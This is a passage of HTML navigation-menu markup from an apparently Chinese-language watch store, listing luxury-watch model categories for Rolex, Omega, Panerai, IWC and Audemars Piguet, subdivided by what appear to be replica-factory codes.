		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
